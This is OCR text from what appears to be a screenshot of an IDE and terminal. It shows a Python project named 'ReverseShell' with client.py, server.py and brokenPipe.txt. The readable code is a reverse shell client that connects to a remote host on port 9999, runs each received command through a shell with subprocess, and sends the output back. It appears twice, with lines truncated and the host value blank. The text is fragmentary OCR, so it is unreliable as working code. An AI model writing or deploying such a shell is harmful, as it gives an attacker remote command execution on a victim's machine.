 nirmoha@localhost: ~/Codes/ReverseShell/pyShellCodesV2
nirmoha@localhost: ~/Codes/ReverseShell/pyShellCodesV2
pi@raspberrypi: ~/ReverseShell
nirmoha@localhost: ~/Codes/ReverseShell/pyShellCodesV2
nirmoha@localhost:~/Codes/ReverseShell/pyShellCodesV2$ ls
brokenPipe.txt client.py server.py
nirmoha@localhost:~/Codes/ReverseShell/pyShellC
import socket
import os
import subprocess
s = socket.socket()
host =
#host =
port = 9999
s.connect((host,port))
while True :
data = s.recv(1024)
if data[:2].decode("utf-8") == "cd" :
os.chdir(data[3:].decode("utf-8"))
if len(data) > 0 :
cmd = subprocess.Popen(data[:].decode("
output_byte = cmd.stdout.read() + cmd.s
output_str = str(output_byte,"utf-8")
current_working_dir = os.getcwd()+">"
s.send(str.encode(output_str+current_wo
print(output_str)
nirmoha@localhost:~/Codes/ReverseShell/pyShellC
p
nirmoha@localhost:~/Codes/ReverseShell/pyShellC
brokenPipe.txt client.py server.py
nirmoha@localhost:~/Codes/ReverseShell/pyShellC
Socket Blocking Mode in Python
Appending to files in Linux
Upgrade plan
PC
PS pyShellCodesV2
Version control
Current File
Project
pyShellCodesV2 ~/Codes/ReverseShell/pyShellCodesV2
brokenPipe.txt
client.py
server.py
External Libraries
Scratches and Consoles
client.py
server.py
1 import socket
2 import os
3 import subprocess
4
5 s = socket.socket()
6 host =
7 #host =
8
9 port = 9999
10
11 s.connect((host,port))
12
13 while True :
14 data = s.recv(1024)
15
16 if data[:2].decode("utf-8") == "cd" :
17 os.chdir(data[3:].decode("utf-8"))
18
19
20 if len(data) > 0 :
21 cmd = subprocess.Popen(data[:].decode("utf-8"),shell=True,stdout=subprocess.PIPE,stdin = s
22 output_byte = cmd.stdout.read() + cmd.stderr.read()
Terminal
Local
nirmoha@localhost:~/Codes/ReverseShell/pyShellCodesV2$ ls
brokenPipe.txt client.py GptVersion.py
nirmoha@localhost:~/Codes/ReverseShell/pyShellCodesV2$ mv GptVersion.py server.p
y
nirmoha@localhost:~/Codes/ReverseShell/pyShellCodesV2$
Run
client
/usr/bin/python3.12 /home/nirmoha/Codes/ReverseShell/pyShellCodesV2/client.p
pyShellCodesV2 > client.py
6:23 LF UTF-8 4 spaces Python 3.12